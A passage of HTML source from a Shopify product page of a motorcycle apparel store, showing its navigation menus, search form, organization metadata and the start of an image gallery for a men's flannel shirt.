                                      <a href="https://americanlegendrider.com/collections/motorcycle-suits" class="mega-menu__link link">
                                        Motorcycle Suits
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/womens-leather-jacket" class="mega-menu__link link">
                                        Women&#39;s Motorcycle Jacket
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Vest
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="mega-menu__link link">
                                        Shop All Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-vest" class="mega-menu__link link">
                                        Leather Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/conceal-carry-vests" class="mega-menu__link link">
                                        Conceal Carry Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-denim-vest" class="mega-menu__link link">
                                        Denim Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/textile-vests" class="mega-menu__link link">
                                        Textile Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/vests-with-patches" class="mega-menu__link link">
                                        Vests With Patches
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/women-bikers-corsets" class="mega-menu__link mega-menu__link--level-2 link">
                                Women&#39;s Corset
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/women-bikers-corsets" class="mega-menu__link link">
                                        Shop All Corsets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-corset" class="mega-menu__link link">
                                        Leather Corset
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/chaps" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Chaps
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/chaps" class="mega-menu__link link">
                                        Shop All Chaps
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-chaps" class="mega-menu__link link">
                                        Leather Chaps
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/leather-pants" class="mega-menu__link mega-menu__link--level-2 link">
                                Leather Pants
                              </a></li><li>
                              <a href="/collections/womens-tank-top" class="mega-menu__link mega-menu__link--level-2 link">
                                Tank Tops
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-hoodies" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Hoodies
                              </a></li><li>
                              <a href="/collections/skull-design-hoodies" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Hoodies
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-sweatshirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Sweatshirts
                              </a></li><li>
                              <a href="/collections/bikers-hooded-blankets-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Hooded Blankets
                              </a></li><li>
                              <a href="/collections/motorcycle-riding-shirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Flannels
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Helmets</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/motorcycle-half-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Half Helmets DOT
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/german-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                German Motorcycle Helmets
                              </a></li><li>
                              <a href="/collections/open-face-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Open Face Helmets
                              </a></li><li>
                              <a href="/collections/full-face-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Full Face Helmets
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Motorcycle Helmets
                              </a></li><li>
                              <a href="/collections/bikers-printed-half-shell-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Printed Half Shell Helmets
                              </a></li><li>
                              <a href="/collections/best-deal-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Best Deal Helmets
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-helmet-covers" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Helmet Covers
                              </a></li><li>
                              <a href="/collections/cafe-racer-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Cafe Racer Helmets
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Jewelry</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-6" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/biker-bracelets" class="mega-menu__link mega-menu__link--level-2 link">
                                Badass Biker Bracelets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/biker-bracelets" class="mega-menu__link link">
                                        Biker Bracelets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bracelets" class="mega-menu__link link">
                                        Skull Bracelets
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/biker-rings" class="mega-menu__link mega-menu__link--level-2 link">
                                Badass Biker Rings
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/skull-rings" class="mega-menu__link link">
                                        Skull Rings
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/biker-rings" class="mega-menu__link link">
                                        Biker Rings
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/biker-necklace" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Necklace
                              </a></li><li>
                              <a href="/collections/skull-earrings" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Earrings
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Brands</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-7" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/renegade-classics-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Renegade Classics
                              </a></li><li>
                              <a href="/collections/first-manufacturing-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                First Manufacturing
                              </a></li><li>
                              <a href="/collections/daytona" class="mega-menu__link mega-menu__link--level-2 link">
                                Daytona Helmets
                              </a></li><li>
                              <a href="/collections/bobster" class="mega-menu__link mega-menu__link--level-2 link">
                                Bobster
                              </a></li><li>
                              <a href="/collections/zanheadgear-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Zanheadgear
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/jillian-distributors-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Jillian Distributoes
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/la-rosa" class="mega-menu__link mega-menu__link--level-2 link">
                                La Rosa
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/holding-belt-buckle" class="mega-menu__link mega-menu__link--level-2 link">
                                Bev Buckle
                              </a></li><li>
                              <a href="/collections/vance-leather-motorcycle-fashion" class="mega-menu__link mega-menu__link--level-2 link">
                                Vance leathers
                              </a></li><li>
                              <a href="/collections/roland-sands" class="mega-menu__link mega-menu__link--level-2 link">
                                Roland Sands
                              </a></li><li>
                              <a href="/collections/kriega" class="mega-menu__link mega-menu__link--level-2 link">
                                Kriega
                              </a></li><li>
                              <a href="/collections/saddlemen" class="mega-menu__link mega-menu__link--level-2 link">
                                Saddleman
                              </a></li><li>
                              <a href="/collections/hotbodies-racing" class="mega-menu__link mega-menu__link--level-2 link">
                                Hotboodies Racing
                              </a></li><li>
                              <a href="/collections/mustang-seats" class="mega-menu__link mega-menu__link--level-2 link">
                                Mustang Seats
                              </a></li><li>
                              <a href="/collections/new-rage-cycles" class="mega-menu__link mega-menu__link--level-2 link">
                                New Rage Cycles
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/hot-leathers" class="mega-menu__link mega-menu__link--level-2 link">
                                Hot Leathers
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-8" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>About</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-8" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="https://americanlegendrider.com/a/blog" class="mega-menu__link mega-menu__link--level-2 link">
                                Blog
                              </a></li><li>
                              <a href="/pages/order-lookup" class="mega-menu__link mega-menu__link--level-2 link">
                                Order Status
                              </a></li><li>
                              <a href="https://americanlegendrider.com/pages/contact-us" class="mega-menu__link mega-menu__link--level-2 link">
                                Contact Us
                              </a></li><li>
                              <a href="/pages/about-us-1" class="mega-menu__link mega-menu__link--level-2 link">
                                About
                              </a></li><li>
                              <a href="/pages/american-legend-rider-faqs" class="mega-menu__link mega-menu__link--level-2 link">
                                FAQs
                              </a></li><li>
                              <a href="/pages/policy" class="mega-menu__link mega-menu__link--level-2 link">
                                Website Policy
                              </a></li><li>
                              <a href="/pages/reviews" class="mega-menu__link mega-menu__link--level-2 link">
                                Happy Customers
                              </a></li><li>
                              <a href="/pages/terms-and-conditions" class="mega-menu__link mega-menu__link--level-2 link">
                                Terms
                              </a></li><li>
                              <a href="/pages/privacy-policy" class="mega-menu__link mega-menu__link--level-2 link">
                                Privacy Policy
                              </a></li><li>
                              <a href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate" class="mega-menu__link mega-menu__link--level-2 link">
                                Become an Affiliate
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="[base64]">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "American Legend Rider",
    
      "logo": "https:\/\/americanlegendrider.com\/cdn\/shop\/files\/American_Legend_Rider_Logo.png?v=1750602276\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/American-Legend-Rider-1849925301953267",
      "https:\/\/www.pinterest.com\/americanrider10https:\/\/www.instagram.com\/americanlegendrider",
      "https:\/\/www.instagram.com\/americanlegendrider",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCa6hm-ToCP4PGAIB6_wuCsw",
      ""
    ],
    "url": "https:\/\/americanlegendrider.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17566186045509__main" class="shopify-section section"><section
  id="MainProduct-template--17566186045509__main"
  class="page-width section-template--17566186045509__main-padding"
  data-section="template--17566186045509__main"
>
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-main-product.css?v=132875954337248919961750594033" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-accordion.css?v=115963932793463966761750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rating.css?v=24573085263941240431750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-deferred-media.css?v=54092797763792720131750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17566186045509__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--17566186045509__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--17566186045509__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17566186045509__main {
        --media-radius: 0px;
      }
    }</style><script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-info.js?v=174806172978439001541750594033" defer="defer"></script>
  <script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-form.js?v=50618216398228723421750594033" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--17566186045509__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--17566186045509__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17566186045509__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17566186045509__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--17566186045509__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--17566186045509__main-22641179066437"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--17566186045509__main-22641179066437"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=1946" alt="A Men&#39;s Finest Blended Color Flannel Shirt in red, featuring a variety of patterns including green, blue, yellow, and gray sections, is displayed on a textured surface alongside white sneakers and a closed book. Ideal for individuals who value stylish men&#39;s apparel with classic flair." srcset="//americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17566186045509__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=1946" alt="A Men&#39;s Finest Blended Color Flannel Shirt in red, featuring a variety of patterns including green, blue, yellow, and gray sections, is displayed on a textured surface alongside white sneakers and a closed book. Ideal for individuals who value stylish men&#39;s apparel with classic flair." srcset="//americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22641179066437">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17566186045509__main-22641179033669"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17566186045509__main-22641179033669"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=1946" alt="A Men&#39;s Finest Blended Color Flannel Shirt in red, with vibrant green and yellow checks, is showcased on a carpeted floor. Near it, a pair of white sneakers perfectly complements the outfit, while a colorful poster introduces an artistic touch. This standout piece from the men&#39;s clothing collection makes a stylish statement." srcset="//americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17566186045509__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
